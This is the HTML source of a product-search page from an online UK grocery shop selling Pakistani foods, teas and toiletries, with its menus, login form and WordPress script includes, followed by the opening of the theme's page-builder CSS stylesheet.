		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4035 "><a href="https://lajawab.co.uk/product-category/tea/loose-green-tea/">Loose Green Tea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033 "><a href="https://lajawab.co.uk/product-category/tea/green-tea-bags/">Green Tea Bags</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3999 "><a href="https://lajawab.co.uk/product-category/snacks/">Snacks</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4024 "><a href="https://lajawab.co.uk/product-category/snacks/snacks-crisps/">Crisps</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025 "><a href="https://lajawab.co.uk/product-category/snacks/biscuits/">Biscuits</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995 "><a href="https://lajawab.co.uk/product-category/syrups/">Syrups</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 "><a href="https://lajawab.co.uk/product-category/jellies-custards/">Jellies &#038; Custards</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037 "><a href="https://lajawab.co.uk/product-category/jellies-custards/jellies/">Jellies</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038 "><a href="https://lajawab.co.uk/product-category/jellies-custards/custards/">Custards</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997 "><a href="https://lajawab.co.uk/product-category/jamsspreads/">Jams &#038; Spreads</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4045 "><a href="https://lajawab.co.uk/product-category/cubes-soups/">Cubes &#038; Soups</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4046 "><a href="https://lajawab.co.uk/product-category/cubes-soups/stock-cubes/">Stock Cubes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4047 "><a href="https://lajawab.co.uk/product-category/cubes-soups/soups/">Soups</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109 "><a href="https://lajawab.co.uk/product-category/oilsghee/">Oils &#038; Ghee</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3991 "><a href="https://lajawab.co.uk/product-category/health-beauty/">Health &#038; Beauty</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039 "><a href="https://lajawab.co.uk/product-category/health-beauty/medicine/">Medicine</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4041 "><a href="https://lajawab.co.uk/product-category/health-beauty/creams/">Creams</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040 "><a href="https://lajawab.co.uk/product-category/health-beauty/soaps/">Soaps</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 "><a href="https://lajawab.co.uk/product-category/health-beauty/shampoo/">Hair Care</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4612 "><a href="https://lajawab.co.uk/product-category/drinks/">Drinks</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613 "><a href="https://lajawab.co.uk/product-category/drinks/juices/">Juices</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615 "><a href="https://lajawab.co.uk/product-category/drinks/drink-mix-powder/">Drink Mix Powder</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996 "><a href="https://lajawab.co.uk/product-category/waters/">Waters</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
</ul>
			<div class="bottom-extras">

				
	      <div class="divider"></div><div class="fullscreen-menu__divider divider"></div><ul class="social-icons mobile-social-icons"><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="facebook"><span class="et-icon et-facebook"></span></a></li><li><a href="#" target="_blank" data-toggle="tooltip" data-placement="left" title="twitter"><span class="et-icon et-twitter"></span></a></li><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="instagram"><span class="et-icon et-instagram"></span></a></li></ul>
			</div>

		</div>
	</div>
	
</nav>	 <div id="et-login-popup-wrap" class="et-login-popup-wrap mfp-hide">
		


<div class="container">

	<div class="woocommerce-notices-wrapper"></div>
	<div class="et-overflow-container et-login-wrapper is_popup">

		<div class="et-form-container">
			
			<div id="et-login-form" class="">

				<h2 class="page-title">Login</h2>

				
					<form action="https://lajawab.co.uk/my-account/" class="woocommerce-form woocommerce-form-login login" method="post">

						<input type="hidden" name="redirect" class="et-login-popup-redirect-input" value="https://lajawab.co.uk/my-account/" />

				
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row form-group">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<span class="woocommerce-LostPassword lost_password">
							<a href="https://lajawab.co.uk/my-account/lost-password/">Lost your password?</a>
						</span>
					</p>

					<p class="form-actions">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1db2b9df94" /><input type="hidden" name="_wp_http_referer" value="/?s&#038;product_cat=tea&#038;post_type=product" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>

					
					
					
				</form>

			</div>
						
			
		</div>

	</div>
	
	
</div>
	 </div>
	
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<h6>Search</h6>
					<a href="#" class="et-close" title="Close"></a>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://lajawab.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
			<label class="screen-reader-text" for="product_cat-1">Narrow by category:</label><select  name='product_cat' id='product_cat-1' class='cate-dropdown wc-category-select'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="recipe-mixes">Recipe Mixes</option>
	<option class="level-0" value="snacks">Snacks</option>
	<option class="level-0" value="snacks-crisps">Crisps</option>
	<option class="level-0" value="rice-noodles-pasta">Rice, Noodles &amp; Pasta</option>
	<option class="level-0" value="noodles">Noodles</option>
	<option class="level-0" value="pasta">Pasta</option>
	<option class="level-0" value="sauces-pastes-pickles">Sauces Pastes &amp; Pickles</option>
	<option class="level-0" value="sauces">Sauces</option>
	<option class="level-0" value="biscuits">Biscuits</option>
	<option class="level-0" value="tea" selected="selected">Tea</option>
	<option class="level-0" value="green-tea-bags">Green Tea Bags</option>
	<option class="level-0" value="loose-green-tea">Loose Green Tea</option>
	<option class="level-0" value="tea-bags">Tea Bags</option>
	<option class="level-0" value="black-tea">Black Tea</option>
	<option class="level-0" value="syrups">Syrups</option>
	<option class="level-0" value="waters">Waters</option>
	<option class="level-0" value="jamsspreads">Jams &amp; Spreads</option>
	<option class="level-0" value="medicine">Medicine</option>
	<option class="level-0" value="herbal-tea">Herbal Tea</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-0" value="drink-mix-powder">Drink Mix Powder</option>
	<option class="level-0" value="juices">Juices</option>
	<option class="level-0" value="soft-drinks">Soft Drinks</option>
	<option class="level-0" value="cubes-soups">Cubes &amp; Soups</option>
	<option class="level-0" value="stock-cubes">Stock Cubes</option>
	<option class="level-0" value="soups">Soups</option>
	<option class="level-0" value="pastes">Pastes</option>
	<option class="level-0" value="pickles">Pickles</option>
	<option class="level-0" value="jellies-custards">Jellies &amp; Custards</option>
	<option class="level-0" value="jellies">Jellies</option>
	<option class="level-0" value="custards">Custards</option>
	<option class="level-0" value="rice">Rice</option>
	<option class="level-0" value="biryani">Biryani</option>
	<option class="level-0" value="bbq">BBQ</option>
	<option class="level-0" value="bhunna">Bhunna</option>
	<option class="level-0" value="fried">Fried</option>
	<option class="level-0" value="haleem">Haleem</option>
	<option class="level-0" value="vegetarian">Vegetarian</option>
	<option class="level-0" value="salan">Salan</option>
	<option class="level-0" value="snack-mixes">Snack Mixes</option>
	<option class="level-0" value="bestsellers">Bestsellers</option>
	<option class="level-0" value="knorr">Knorr</option>
	<option class="level-0" value="national">National</option>
	<option class="level-0" value="rafhan">Rafhan</option>
	<option class="level-0" value="supreme">Supreme</option>
	<option class="level-0" value="lipton">Lipton</option>
	<option class="level-0" value="kolson">Kolson</option>
	<option class="level-0" value="maizona">Maizona</option>
	<option class="level-0" value="lu">LU</option>
	<option class="level-0" value="lajawab">lajawab</option>
	<option class="level-0" value="qarshi">Qarshi</option>
	<option class="level-0" value="lifebuoy">Lifebuoy</option>
	<option class="level-0" value="lux">LUX</option>
	<option class="level-0" value="fruitien">Fruitien</option>
	<option class="level-0" value="sunsilk">Sunsilk</option>
	<option class="level-0" value="taqwa">Taqwa</option>
	<option class="level-0" value="shampoo">Shampoo</option>
	<option class="level-0" value="vegitarian">vegitarian</option>
	<option class="level-0" value="oilsghee">Oils &amp; Ghee</option>
</select>
			
			<button type="submit" value="Search"><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/lajawab.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Tea","@id":"https:\/\/lajawab.co.uk\/product-category\/tea\/"}},{"@type":"ListItem","position":3,"item":{"name":"Search results for &amp;ldquo;&amp;rdquo;","@id":"\/?s&amp;product_cat=tea&amp;post_type=product"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://lajawab.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://lajawab.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://lajawab.co.uk/wp-json/","nonce":"73bbc8ee85","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://lajawab.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://lajawab.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lajawab.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lajawab.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://lajawab.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lajawab.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "73bbc8ee85" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lajawab.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://lajawab.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://lajawab.co.uk/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1706041398" id="woo-variation-swatches-js"></script>
<script src="https://lajawab.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=5.3.0" id="lazy-sizes-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2" id="mobile-detect-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4" id="in-viewport-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.min.js?ver=1.4.1" id="autocomplete-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1" id="magnific-popup-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/perfect-scrollbar.jquery.min.js?ver=0.8.0" id="perfect-scrollbar-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pk-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1" id="arrive-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/sliding-menu.min.js?ver=0.2.1" id="sliding-menu-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="goya-app-js-extra">
var goya_theme_vars = {"ajaxUrl":"https://lajawab.co.uk/wp-admin/admin-ajax.php","l10n":{"back":"Back","view_cart":"View cart"},"icons":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"\u003E\u003Cpolyline points=\"15 18 9 12 15 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E","next_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"\u003E\u003Cpolyline points=\"9 18 15 12 9 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E"},"settings":{"current_url":"https://lajawab.co.uk/product/royal-chai-kashmiri-instant-tea-10-sachets/","site_url":"https://lajawab.co.uk","pageLoadTransition":false,"ajaxSearchActive":true,"ajaxAddToCartSingle":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"button","shop_update_url":false,"ajaxWishlistCounter":false,"posts_per_page":"10","related_slider":true,"popup_length":"1","is_front_page":false,"is_blog":false,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":true}};
//# sourceURL=goya-app-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.6.3" id="goya-app-js"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba62b13523","remove_from_wishlist_nonce":"76b36dd59e","reload_wishlist_and_adding_elem_nonce":"95545165b0","load_mobile_nonce":"439cbe43e4","delete_item_nonce":"4205fc85a8","save_title_nonce":"61056accec","save_privacy_nonce":"60e2f17f23","load_fragments_nonce":"2c9a07c125"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://lajawab.co.uk"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.30.0" id="jquery-yith-wcwl-js"></script>
<script defer src="https://lajawab.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lajawab.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lajawab.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lajawab.co.uk/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.6.3
body_size: 10552
content:
/* Page Builder (Visual Composer) elements */


/* Table of Contents
-------------------------------------------------------

	# row
	# vc_tabs/vc_tour - base styles
	# vc_tour
	# vc_accordion
	# vc_toggle
	# vc_progress_bar
	# vc_lightbox
	# vc_divider
	# vc_add_to_cart
	# et_testimonial
	# et_team_member
	# et_posts
	# et_banner
	# et_banner_slider
	# et_iconbox
	# et_instagram	
	# et_button
	# et_video_lightbox
	# et_product_category_grid
	# et_product_slider
	# et_product_masonry
	# et_countdown
	# et_counter
	# et_pricing_table
	# et_hovercard
	# et_content_carousel
	# et_image
	# et_location
	# Type Effects
*/

/* # row
------------------------------------------------------- */
	.wpb_text_column {
		clear: both;
	}
	.vc_empty_space {
		clear: both;
	}
	.no-padding > .vc_inner .vc_column_container > .vc_column-inner {
		padding-left: 15px;
		padding-right: 15px;
	}	
	.vc_video-bg.vc_hidden-xs {
		display: block !important;
	}
	.vc_video-bg iframe {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

	/* Fix for the Media Grid element */
	.vc_grid.vc_row {
		display: block;
	}

	/* Parallax fix */
	.vc_row.vc_parallax .vc_parallax-inner {
		background-size: inherit;
		background-repeat: inherit;
	}

	/* Reverse columns in RTL */
	[dir=rtl] .vc_rtl-columns-reverse {
		flex-direction: row-reverse;
	}

	/* Overlaps */

	.wpb_column.overlap-right,
	.wpb_column.overlap-left {
		position: relative;
		z-index: 3;
	}
	@media screen and (min-width: 768px) {
		[class*="col-md-"].overlap-right {
			right: -15%;
		}
		[class*="col-md-"].overlap-left {
			left: -15%;
		}
	}
	@media screen and (min-width: 992px) {
		[class*="col-lg-"].overlap-right {
			right: -15%;
		}
		[class*="col-lg-"].overlap-left {
			left: -15%;
		}
	}
	@media screen and (min-width: 1200px) {
		[class*="col-"].overlap-right {
			right: -10%;
		}
		[class*="col-"].overlap-left {
			left: -10%;
		}
	}

	@media screen and (min-width: 768px) {
		.col-sm-1\/5 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 20%;
			flex: 0 0 20%;
			max-width: 20%;
		}
		[class*="columns-"] > .products {
			margin-left: -15px;
			margin-right: -15px;
		}
		[class*="columns-"] > .products > li {
			padding-left: 15px;
			padding-right: 15px;
		}
		.columns-2 > .products > li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 50%;
			flex: 0 0 50%;
			max-width: 50%;
		}
		.columns-3 > .products > li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 33.333333%;
			flex: 0 0 33.333333%;
			max-width: 33.333333%;
		}
		.columns-4 > .products > li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%;
		}
		.columns-5 > .products > li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 20%;
			flex: 0 0 20%;
			max-width: 20%;
		}
		.columns-6 > .products > li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 16.666667%;
			flex: 0 0 16.666667%;
			max-width: 16.666667%;
		}
	}


/* # vc_tabs/vc_tour - base styles
------------------------------------------------------- */
